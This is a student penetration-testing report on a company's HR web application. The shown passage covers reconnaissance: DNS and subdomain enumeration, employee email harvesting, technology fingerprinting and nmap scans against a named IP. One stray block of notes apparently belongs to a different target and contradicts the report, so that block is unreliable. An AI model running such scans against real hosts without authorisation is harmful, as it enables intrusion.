

**Web Application Pen-Testing**

**SCHOOL OF INFOCOMM TECHNOLOGY**

Diploma in Cyber Security & Forensics

**Tutor Report**

**Team FTK**

|  |  |
| --- | --- |
| Name | Student Number |
| Kok Jia Cheng, Glenn | S10208391 |
| Colin Foo Chi Yang | S10194197 |
| Tan Yi Qian | S10204851 |

**Table of Contents**

1 Information Findings 1

1.1 Passive Reconnaissance 1

1.1.1 Network Resources 1

1.1.2 The Internet/WWW 5

1.1.3 Web Analysis 9

1.2 Active Reconnaissance 10

1.2.1 Profiling Web Architecture Infrastructure & Technology Used 10

1.2.2 Operating System & Services 16

1.2.3 Mapping of Directories & Resources 18

2 Vulnerability Scanning 24

2.1 Automated Testing 24

2.1.1 Nessus 25

2.1.2 Nexpose 26

2.1.3 SkipFish 27

2.1.4 OWASP ZAP (Active Scan) 28

2.1.5 XSSSniper 29

2.1.6 Wapiti 30

2.1.7 OWASP ZAP (XSS Fuzzer) 31

2.2 Manual Testing 33

2.2.1 SQL Injection Vulnerability 33

2.2.2 Authentication Brute-force Vulnerability 35

2.2.3 Broken Access Control Vulnerability 36

2.2.4 Cross-Site Scripting (XSS) Vulnerability 38

2.2.5 HSTS Missing from HTTPS Server 40

2.2.6 X-Frame-Options Header Not Set 41

2.2.7 Directory Listing Enabled 42

2.2.8 Application Error Disclosure 43

2.2.9 Using Components with Known Vulnerabilities 45

2.2.10 Insufficient Logging & Monitoring 47

2.2.11 Web Application Cookies Not Marked Secure 48

2.3 Other Testing Information 48

2.3.1 FTP, POP, IMAP, and SMTP Credentials Transmitted Unencrypted 49

2.3.2 Absence of Anti-CSRF Tokens 49

2.4 Severity Table 50

3 Proof-of-Concept Exploitation and Post Exploitation 53

3.1 Cross-Site Scripting (XSS) 53

3.1.1 Website Defacement 53

3.1.2 Fake Login Page 55

3.1.3. Recommendations 59

3.2 Broken Access Control 60

3.2.1 Unauthorized Deletion 60

3.2.2 Unauthorized Access of Information 62

3.2.3 Recommendations 68

3.3 SQL Injection 69

3.3.1 Recommendations 80

3.4 Broken Authentication 81

3.4.1 Recommendations 84

3.5 Unrestricted File Upload 85

3.5.1 Recommendations 87

4 Report Contributions 88

5 Team Reflection 90

6 Individual Reflection 93

6.1 Kok Jia Cheng, Glenn 93

6.2 Colin Foo Chi Yang 98

6.3 Tan Yi Qian 102

Appendices 105

A. Severity Ranking Table 105

B. OWASP ZAP Setup 106

C. Databases and Tables 110

# Information Findings

Through the usage of various tools and publicly available information, this section will discuss about the different methods and approach used for information gathering and profiling of the web application. Information collected in this section would be thoroughly documented along with the tools used and challenges faced.

The IP address of the remote server needs to be discovered first, which will be useful information in performing future scans and tests. Typically, one of the most common methods used, the IP address can be revealed by simply using the ‘Ping’ command through the Terminal on Linux or Command Prompt on Windows Systems. This command is used to test the connectivity, reachability, and name resolution. Hence, to get the IP address of the server, the ‘Ping’ command was used with the domain name of the web application, which is “hrcms-admin.tri-niche.com.

|  |  |
| --- | --- |
|  | The web application is discovered to be hosted on a remote server at IP address **198.54.115.179.** |

## Passive Reconnaissance

During this phase, information was gathered about the target web application through publicly available information without actively engaging with the system. This section discusses about the tools used to perform passive reconnaissance and the findings.

### Network Resources

Information retrieved in this section was gathered from the open network resources in the public space. These resources can include Domain Name Registration Record in the Registry of Registrar and records in the Domain Name Server.

#### Whois

***Performed by: Yi Qian***

To get information about the owner of the domain from the Internet records, Whois tool was used on the IP address of hrcms-admin.tri-niche.com. Whois gathers information from the Registry database which resides with the Registrar. The information is all published and does not send any packets to the web application server. Based on this information gathered, the web application was found to be hosted by Namecheap Inc. Namecheap is a domain name registrar which provides services such as domain name registration and web hosting in Phoenix, Arizona, the United States.

|  |  |
| --- | --- |
|  |  |

#### DNSRecon

***Performed by: Glenn***

Based on the Whois scan, it revealed an IP address range that can be used for reverse searches for domain names. DNSRecon is a DNS reconnaissance tool that can perform a variety of enumerations, such as standard record enumeration, Zone transfer, Reverse lookup, Google lookup, and Domain Brute-Forcing. This is essential in mapping the network, but based on the scope of the project, pen-testing would only be conducted on the server that hosts the web application. As depicted in the results below, 2695 records were discovered by performing a reverse lookup, using the -r flag, based on the IP address range, 198.54.112.0 to 198.54.127.255, as seen in the Whois scan.

|  |  |
| --- | --- |
|  |  |

Using the -d flag and the domain name of the web application, it would perform a standard DNS enumeration. As seen below, it is not using Domain Name System Security Extensions (DNSSEC), which is used to strengthen authentication in DNS using digital signatures based on public-key cryptography. Moreover, no Mail Exchange (MX) and Name Server (NS) Records were found. No interesting Service (SRV) records were noticed as well.



* Registered Under Google
* NetRange: 34.128.0.0 – 34.191.255.255
* Uses Microsoft Internet Information Services (IIS) version 10.0
* Uses Javascript, Jquery, Bootstrap
* Open Ports are 22, 80, 3389. 80 uses IIS, 22 uses OPENSSH
* [Juicebar.capstone@gmail.com](mailto:Juicebar.capstone@gmail.com)
* Hosted on Google Cloud
* Potentially using ASP.NET Core framework
* No Presence of a robots.txt

#### DnsEnum

Fuzzing

Report

Perform NMAPSCAN

***Performed by: Colin***

This tool is a multithreaded script to enumerate the DNS information of a specific domain. The main purpose of DnsEnum is to gather as much information as possible about hrcms-admin.tri-niche.com. However, due to an unknown reason, the subdomains of hrcms-admin.tri-niche.com’s DNS servers and DNS entries could not be enumerated, and no data of the subdomains could be extracted as seen below.



However, when enumerating the domain of tri-niche.com, the tool was able to retrieve the relevant subdomains such as biometric, ryujinshanew, training, and webmail with name servers from namecheaphosting.com.

|  |  |
| --- | --- |
|  |  |

### The Internet/WWW

Information retrieved in this section was gathered from the World-Wide-Web (WWW) pages or free data sites from the Internet. This section will discuss the different tools used to perform intelligence gathering through the Internet.

#### theHarvester

***Performed by: Colin***

theHarvester is a tool that searches for any related information such as LinkedIn, Google as well as the various popular search engines for any affiliated E-mail addresses of possible employees of the organization through public information. The information gathered can be used for social engineering purposes. theHarvester narrows the search and prints or stores the collected data in an organized format. In this case, the search is narrowed down through LinkedIn. From searching through all sources for information, there were affiliated employees of Tri-Niche found including Erwin, the client representative himself. The email of Josh Ching as well as many subdomains of Tri-Niche indicative of their web application projects.

|  |  |
| --- | --- |
|  |  |

#### Shodan

***Performed by: Yi Qian***

Shodan is a search engine tool that lets public users scan for the various devices that are connected to the Internet. Data retrieved from Shodan contains metadata the server sends back to the client. From the information retrieved as shown below, it derived the multiple opened ports and Web technologies such as Bootstrap and reCAPTCHA are implemented in the web application.



#### SubBrute

***Performed by: Glenn***

Discovering subdomains is essential in reconnaissance. This tool brute-forces subdomains that hrcms-admin.tri-niche.com uses. It is critical to discover subdomains as it can reveal a lot of information that is within the scope of the project, which in turn increases the chances of finding vulnerabilities. Also, it might find applications running on hidden or forgotten subdomains that may lead to uncovering critical vulnerabilities. As seen below, SubBrute enumerated some notable subdomains such as webmail, cpanel, and whm from the hrcms-admin.tri-niche.com domain.



However, more information about the subdomain of the root domain, tri-niche.com, can be discovered as well by enumerating that domain name. As seen below, some interesting subdomains revealed are mail.tri-niche.com, webmail.tri-niche.com, and cpanel.tri-niche.com.



### Web Analysis

***Performed by: The Team***

As for what can be extracted from Tri-Niche’s website, business locations were shown to be in Singapore at Woodlands Bizhub,190 Woodlands Industrial Park, E5 #08-14, Singapore 757516. However, Indonesia’s office location was not stated. Apart from that, phone numbers possibly personal and business numbers, and Josh Ching’s company email ‘josh.ching@tri-niche.com’ were included as can be seen below.





## Active Reconnaissance

During this phase, various scanning tools were used to gather information about vulnerabilities on the web application. The information gathered by the tools requires testing the web application. This section discusses about the tools used to perform active reconnaissance and the findings.

### Profiling Web Architecture Infrastructure & Technology Used

This section would discuss about the tools and information gathered through automated tools to interrogate the web server and other procedures to profile the web application.

#### HTTP Methods

***Performed by: Yi Qian***

Client URL (CURL) is a command line tool that is used to transfer data to and from a server. Based on the results seen below, the CURL command used to get the allowed HTTP methods were not displayed. Hence, usage of methods such as PUT to upload files and DELETE to remove files are not allowed on the web application. Moreover, as seen in the set-cookie field, HttpOnly was set which can prevent client-side scripts such as JavaScript from accessing the Cookies.



#### Wappalyzer

***Performed by: Colin***

This tool is a website technology identifier to discover the technology stack of any website. Based on the scan, it revealed the web application to be using PHP version 7.4.26, jQuery version 3.2.1, and is hosted on LiteSpeed web server.



#### Urlscan.IO

***Performed by: Yi Qian***

Urlscan.IO was used to scan the web application to gather information such as its infrastructure and site contents. The detected technologies on the web application were shown to be using CodeIgniter, which is an open-source PHP web framework, and some well-known JavaScript libraries, Select2 and jQuery.



#### Netcraft

***Performed by: Glenn***

Netcraft site report was used to discover the infrastructure and technologies used by the web application. Based on the result, the site technologies used appear to be PHP and JavaScript. The PHP application was detected to be using CodeIgniter framework and the client-side framework was identified to be using jQuery. However, this tool does not reveal the specific version of the technologies.



#### CodeinWP

***Performed by: Glenn***

This tool was used to check the host of the web application on the Internet. It retrieves information such as the name of the web host, IP address of the server, and location of the server. As seen below, the web application is hosted on the cloud by Web Hosting, which is an online service that allows for publication of website files onto the Internet.



#### Wafw00f

***Performed by: Glenn***

Wafw00f is a package that identifies and fingerprints a product for the presence of a Web Application Firewall (WAF). Based on the scan using wafw00f, the web application is reported to be protected using LiteSpeed WAF by LiteSpeed Technologies. The usage of a WAF may hinder future scans and pen-testing due to malicious requests being filtered, monitored, and blocked.



Below is a screenshot of the web application when an IP address is blocked. This process occurred frequently during the automated scanning process and would be discussed in the later section of the report.



#### Web Architecture Diagram

Based on the information gathered from profiling the web architecture infrastructure and technologies used, the web application appears to be operating on a 3-tier architecture. As seen below, the diagram depicts the technologies used on each of the individual tiers.



The web server is hosted on Web Hosting using LiteSpeed as its web server. The web application was built using CodeIgniter PHP framework along with JavaScript and other libraries such as Select2 and jQuery. The web application interacts with a database which was revealed to be using MariaDB. The database version was disclosed during the vulnerability scanning phase. Regarding the User Interface, frameworks such as Bootstrap and animate.css were used.

### Operating System & Services

Nmap was the tool used in determining the Operating System of the server and other essential information such as the ports opened and the version of the services running on the server. It is an open-source tool that allows for network scans to discover not only everything connected to the server, but also a wide variety of information about what is connected, and what services each host is operating.

#### Server Operating System

***Performed by: Yi Qian***

Listed below are the standard ports that are opened along with the Operating System of the server. Based on the result, it is running on Linux.

|  |
| --- |
| sudo nmap -O --osscan-guess 198.54.115.179 |



#### Opened Ports

***Performed by: Colin***

As seen below, these are all the opened ports on the server that range over the standard ports. An interesting port that appears to be opened is port 21. Port 21 is used for File Transfer Protocol (FTP). Simple Mail Transfer Protocol (SMTP) and Post Office Protocol 3 (POP3) were also opened which are used for mail exchange.

|  |
| --- |
| sudo nmap -p- 198.54.115.179 |



#### Services Version

***Performed by: Glenn***

As listed below, it states the version of each service running on the server. With the knowledge of each services’ version, it can help in planning and exploiting known vulnerabilities for that specific version of the service. For example, Pure-FTPd and Exim smtpd 4.94.2.

|  |
| --- |
| sudo nmap -sV 198.54.115.179 |



### Mapping of Directories & Resources

Information gathered in this section would be documented for future references. The information can include links and references to hidden files and directories on the web application.

#### Dirb

***Performed by: Yi Qian***

|  |  |
| --- | --- |
